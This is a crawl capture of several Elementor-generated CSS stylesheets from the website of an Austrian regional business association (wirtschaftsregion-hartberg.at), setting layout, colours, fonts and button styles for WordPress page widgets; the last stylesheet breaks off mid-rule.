.elementor-element.elementor-element-3298b8b img{width:100%;height:250px;}.elementor-2104 .elementor-element.elementor-element-ce509b4 > .elementor-container{min-height:250px;}.elementor-2104 .elementor-element.elementor-element-e2c2c2b{width:80%;}.elementor-2104 .elementor-element.elementor-element-e2f0969{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2929.css?ver=1761191904
body_size: 1494
content:
.elementor-2929 .elementor-element.elementor-element-1516843 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2929 .elementor-element.elementor-element-9e497cc{padding:0px 0px 0px 0px;}.elementor-2929 .elementor-element.elementor-element-6e7a280 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2929 .elementor-element.elementor-element-6e7a280 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2929 .elementor-element.elementor-element-64c231e .elementor-icon-list-icon{width:14px;}.elementor-2929 .elementor-element.elementor-element-64c231e .elementor-icon-list-icon i{font-size:14px;}.elementor-2929 .elementor-element.elementor-element-64c231e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2929 .elementor-element.elementor-element-64c231e .elementor-icon-list-text, .elementor-2929 .elementor-element.elementor-element-64c231e .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-2929 .elementor-element.elementor-element-e719c34 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-2929 .elementor-element.elementor-element-e719c34 .elementor-heading-title{font-size:35px;font-weight:500;text-transform:none;}.elementor-2929 .elementor-element.elementor-element-70c35f1 .elementor-heading-title{font-weight:500;text-transform:none;color:var( --e-global-color-0a6b4b4 );}.elementor-2929 .elementor-element.elementor-element-5f5d4f3{width:auto;max-width:auto;}.elementor-2929 .elementor-element.elementor-element-b791ef5{width:auto;max-width:auto;}.elementor-2929 .elementor-element.elementor-element-b791ef5 > .elementor-widget-container{padding:0px 0px 0px 4px;}.elementor-2929 .elementor-element.elementor-element-9e1fe0a{width:auto;max-width:auto;}.elementor-2929 .elementor-element.elementor-element-9e1fe0a > .elementor-widget-container{padding:0px 0px 0px 4px;}.elementor-2929 .elementor-element.elementor-element-ada7b38{padding:10px 0px 0px 0px;}.elementor-2929 .elementor-element.elementor-element-7da1c60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2929 .elementor-element.elementor-element-a4e59ea{width:auto;max-width:auto;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-fields{gap:15px;margin:0px 0px 0px 0px;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-fields>.acf-field{border-top:none;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-field[data-width]+.acf-field[data-width]{border-left:none;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-field:not(.acf-field-image) input:not([type=submit]):not([type=button]):not(.acf-input):not(.select2-search__field){background-color:#ffffff;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-field textarea{background-color:#ffffff;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-field .acf-input select{background-color:#ffffff;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-field .acf-input .select2-selection{background-color:#ffffff;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-submit-buttons{padding-top:0px;justify-content:center;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-field-submit-button .acf-input{padding-top:0px;justify-content:center;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-submit-button{text-transform:uppercase;letter-spacing:1px;padding:2px 15px 2px 15px;border-radius:25px 25px 25px 25px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-0a6b4b4 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0a6b4b4 );}.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-submit-button:hover{fill:var( --e-global-color-0a6b4b4 );color:var( --e-global-color-0a6b4b4 );background-color:#FFFFFF;border-style:solid;border-color:var( --e-global-color-0a6b4b4 );}.elementor-2929 .elementor-element.elementor-element-a4e59ea .modal-button-container{padding-top:0px;display:flex;flex-direction:column;gap:10px;justify-content:center;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .modal-button{text-transform:uppercase;letter-spacing:1px;padding:2px 15px 2px 15px;border-radius:25px 25px 25px 25px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-0a6b4b4 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0a6b4b4 );}.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-modal-content{justify-content:center;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-actions a{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-minus{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-plus{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .image-field .button{text-transform:uppercase;letter-spacing:1px;padding:05px 15px 5px 15px;border-radius:25px 25px 25px 25px;fill:#FFFFFF;color:#FFFFFF;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .frontend-admin-tabs-wrapper{justify-content:center;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .form-tab{text-align:center;border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .form-tab:not(.active){fill:#fff;color:#fff;background-color:#6EC1E4;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .step-count{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-delete-button-container{display:flex;justify-content:center;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-delete-button{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-notice.-success{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-notice.-error{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-notice.-limit{border-radius:opx opx opx opx;}.elementor-2929 .elementor-element.elementor-element-e5d5429{width:auto;max-width:auto;}.elementor-2929 .elementor-element.elementor-element-e5d5429 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-2929 .elementor-element.elementor-element-e5d5429 .fea-delete-button-container{display:flex;justify-content:center;}.elementor-2929 .elementor-element.elementor-element-e5d5429 .fea-delete-button{text-transform:uppercase;letter-spacing:1px;padding:2px 15px 2px 15px;border-radius:25px 25px 25px 25px;fill:#FFFFFF;color:#FFFFFF;}.elementor-2929 .elementor-element.elementor-element-7eeaee0{margin-top:10px;margin-bottom:0px;}.elementor-2929 .elementor-element.elementor-element-be25bb4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2929 .elementor-element.elementor-element-be25bb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2929 .elementor-element.elementor-element-cae61ba.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2929 .elementor-element.elementor-element-cae61ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2929 .elementor-element.elementor-element-cae61ba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2929 .elementor-element.elementor-element-9520a2b .elementor-icon-wrapper{text-align:right;}.elementor-2929 .elementor-element.elementor-element-9520a2b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-47eb7e5 );}.elementor-2929 .elementor-element.elementor-element-9520a2b.elementor-view-framed .elementor-icon, .elementor-2929 .elementor-element.elementor-element-9520a2b.elementor-view-default .elementor-icon{color:var( --e-global-color-47eb7e5 );border-color:var( --e-global-color-47eb7e5 );}.elementor-2929 .elementor-element.elementor-element-9520a2b.elementor-view-framed .elementor-icon, .elementor-2929 .elementor-element.elementor-element-9520a2b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-47eb7e5 );}.elementor-2929 .elementor-element.elementor-element-9520a2b .elementor-icon{font-size:35px;}.elementor-2929 .elementor-element.elementor-element-9520a2b .elementor-icon svg{height:35px;}.elementor-2929 .elementor-element.elementor-element-4b6dc68 > .elementor-widget-container{background-color:var( --e-global-color-572d8dc );}.elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title:before, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title:after, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-content, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tabs-content-wrapper{border-width:1px;}.elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-mobile-title, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-desktop-title.elementor-active, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title:before, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title:after, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-content, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tabs-content-wrapper{border-color:var( --e-global-color-572d8dc );}.elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-desktop-title.elementor-active{background-color:#FFFFFF;}.elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tabs-content-wrapper{background-color:#FFFFFF;}.elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title, .elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title a{color:#000000;}.elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-title{font-weight:500;text-transform:uppercase;letter-spacing:2px;}@media(min-width:768px){.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-modal-content .fea-modal-inner{width:95%;}body:not(.rtl) .elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-minus{right:10%;}body.rtl .elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-minus{left:10%;}body .elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-minus{top:50%;}body:not(.rtl) .elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-plus{right:10%;}body.rtl .elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-plus{left:10%;}body .elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-repeater .acf-row-handle .acf-icon.-plus{top:5%;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .frontend-admin-tabs-view-horizontal .frontend-admin-tabs-wrapper{margin-bottom:30px;}body.rtl .elementor-2929 .elementor-element.elementor-element-a4e59ea .frontend-admin-tabs-view-vertical .frontend-admin-tabs-wrapper{margin-left:30px;}body:not(.rtl) .elementor-2929 .elementor-element.elementor-element-a4e59ea .frontend-admin-tabs-view-vertical .frontend-admin-tabs-wrapper{margin-right:30px;}.elementor-2929 .elementor-element.elementor-element-a4e59ea .frontend-admin-tabs-wrapper{gap:15px;}}@media(max-width:767px){.elementor-2929 .elementor-element.elementor-element-e719c34 .elementor-heading-title{font-size:25px;}.elementor-2929 .elementor-element.elementor-element-70c35f1 .elementor-heading-title{font-size:25px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-e719c34 */.elementor-2929 .elementor-element.elementor-element-e719c34 h3 {
    -ms-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-70c35f1 */.elementor-2929 .elementor-element.elementor-element-70c35f1 {
    -ms-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for acf_ele_form, class: .elementor-element-a4e59ea */.elementor-2929 .elementor-element.elementor-element-a4e59ea .acf-field .acf-label {
    margin-top:15px;
}
.elementor-2929 .elementor-element.elementor-element-a4e59ea .fea-modal-content {
    margin-top:5%;
}/* End custom CSS */
/* Start custom CSS for delete_post, class: .elementor-element-e5d5429 */.elementor-2929 .elementor-element.elementor-element-e5d5429 .acff-delete-button {
    color:white!important;
}
.elementor-2929 .elementor-element.elementor-element-e5d5429 .acff-form.-delete {
    margin:0px!important;
}
.elementor-2929 .elementor-element.elementor-element-e5d5429 .acf-fields > .acf-field {
    padding:0px!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f6760ef */.elementor-2929 .elementor-element.elementor-element-f6760ef {display:none}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3d787bf */.elementor-2929 .elementor-element.elementor-element-3d787bf {display:none}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5b4d524 */.elementor-2929 .elementor-element.elementor-element-5b4d524 {display:none}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f7b96ce */.elementor-2929 .elementor-element.elementor-element-f7b96ce {display:none}/* End custom CSS */
/* Start custom CSS for tabs, class: .elementor-element-4b6dc68 */.elementor-2929 .elementor-element.elementor-element-4b6dc68 .elementor-tab-desktop-title {
    background-color:#F3F3F3;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2978.css?ver=1637603783
body_size: 133
content:
.elementor-2978 .elementor-element.elementor-element-3fad7fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2978 .elementor-element.elementor-element-2a446e1 .elementor-button{background-color:var( --e-global-color-0a6b4b4 );text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-radius:25px 25px 25px 25px;padding:5px 15px 5px 15px;}.elementor-2978 .elementor-element.elementor-element-2a446e1{width:auto;max-width:auto;}.elementor-2978 .elementor-element.elementor-element-2a446e1 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-2978 .elementor-element.elementor-element-2a446e1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2978 .elementor-element.elementor-element-1c7c51c .elementor-button{background-color:var( --e-global-color-0a6b4b4 );text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-radius:25px 25px 25px 25px;padding:5px 15px 5px 15px;}.elementor-2978 .elementor-element.elementor-element-1c7c51c{width:auto;max-width:auto;}.elementor-2978 .elementor-element.elementor-element-1c7c51c .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:767px){.elementor-2978 .elementor-element.elementor-element-2a446e1 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-2978 .elementor-element.elementor-element-1c7c51c > .elementor-widget-container{margin:10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2986.css?ver=1636628228
body_size: 320
content:
.elementor-2986 .elementor-element.elementor-element-fca9834{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-572d8dc );padding:0px 0px 0px 0px;}.elementor-2986 .elementor-element.elementor-element-0a5221d{text-align:right;}.elementor-2986 .elementor-element.elementor-element-0a5221d img{width:50%;border-style:solid;border-width:0px 1px 1px 1px;border-color:var( --e-global-color-572d8dc );border-radius:0px 0px 5px 5px;}.elementor-2986 .elementor-element.elementor-element-d8e1771 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2986 .elementor-element.elementor-element-d8e1771 > .elementor-element-populated{padding:10px 50px 0px 10px;}.elementor-2986 .elementor-element.elementor-element-92e0bd4 .elementor-icon-list-icon{width:14px;}.elementor-2986 .elementor-element.elementor-element-92e0bd4 .elementor-icon-list-icon i{font-size:14px;}.elementor-2986 .elementor-element.elementor-element-92e0bd4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2986 .elementor-element.elementor-element-92e0bd4 .elementor-icon-list-text, .elementor-2986 .elementor-element.elementor-element-92e0bd4 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-2986 .elementor-element.elementor-element-92e0bd4 .elementor-icon-list-item{font-size:11px;}.elementor-2986 .elementor-element.elementor-element-f8b95b2 .elementor-heading-title{font-size:14px;}.elementor-2986 .elementor-element.elementor-element-0ec0800 .elementor-heading-title{font-size:14px;font-weight:500;text-transform:none;color:var( --e-global-color-0a6b4b4 );}.elementor-2986 .elementor-element.elementor-element-080d230{font-size:14px;}.elementor-2986 .elementor-element.elementor-element-6b86b76 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2986 .elementor-element.elementor-element-6b86b76{font-size:12px;}.elementor-2986 .elementor-element.elementor-element-1530e51{font-size:14px;color:var( --e-global-color-0a6b4b4 );}@media(max-width:767px){.elementor-2986 .elementor-element.elementor-element-06019ee{width:25%;}.elementor-2986 .elementor-element.elementor-element-0a5221d img{width:80%;}.elementor-2986 .elementor-element.elementor-element-d8e1771{width:75%;}}@media(min-width:768px){.elementor-2986 .elementor-element.elementor-element-06019ee{width:25%;}.elementor-2986 .elementor-element.elementor-element-d8e1771{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2877.css?ver=1769564305
body_size: 1358
content:
.elementor-2877 .elementor-element.elementor-element-407d7177{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-6e7faa97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2877 .elementor-element.elementor-element-6e7faa97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2877 .elementor-element.elementor-element-6e7faa97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-global-477{width:auto;max-width:auto;--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-45px/2);}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-612cc75e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2877 .elementor-element.elementor-element-612cc75e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2877 .elementor-element.elementor-element-612cc75e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-6f4fee5 img{width:240px;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-629ed608.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2877 .elementor-element.elementor-element-629ed608.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2877 .elementor-element.elementor-element-629ed608.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-629ed608 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content{overflow:hidden;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-box{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-divider, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2877 .elementor-element.elementor-element-3370096b{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2877 .elementor-element.elementor-element-3370096b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 025px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper{align-self:center;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-badge{order:8;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{font-size:27px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;} .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content{overflow:hidden;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-box{justify-content:flex-end;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-divider, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2877 .elementor-element.elementor-element-e302f65{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2877 .elementor-element.elementor-element-e302f65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 25px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper{align-self:center;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-badge{order:8;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:27px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;} .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2877 .elementor-element.elementor-element-609b40ca{width:auto;max-width:auto;}.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a:hover,
					.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a:focus,
					.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2877 .elementor-element.elementor-element-609b40ca .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}@media(max-width:767px){.elementor-2877 .elementor-element.elementor-element-6e7faa97{width:33%;}.elementor-2877 .elementor-element.elementor-global-477{width:auto;max-width:auto;--e-icon-list-icon-size:15px;}.elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-global-477 .elementor-icon-list-item > a{font-size:10px;line-height:1.4em;}.elementor-2877 .elementor-element.elementor-element-612cc75e{width:33%;}.elementor-2877 .elementor-element.elementor-element-629ed608{width:33%;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-3370096b 